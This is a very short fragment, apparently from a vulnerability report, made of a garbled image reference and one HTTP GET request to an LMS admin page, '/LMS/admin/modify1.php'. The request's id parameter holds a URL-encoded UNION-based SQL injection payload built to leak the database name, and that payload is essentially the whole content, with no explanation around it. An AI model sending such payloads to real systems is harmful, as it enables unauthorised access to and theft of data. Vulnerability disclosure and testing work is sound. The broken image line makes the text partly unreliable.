 GET /LMS/admin/modify1.php?id=1%27%20union%20select%201,2,database(),4,5,6,7,8,9,10--+ HTTP/1.1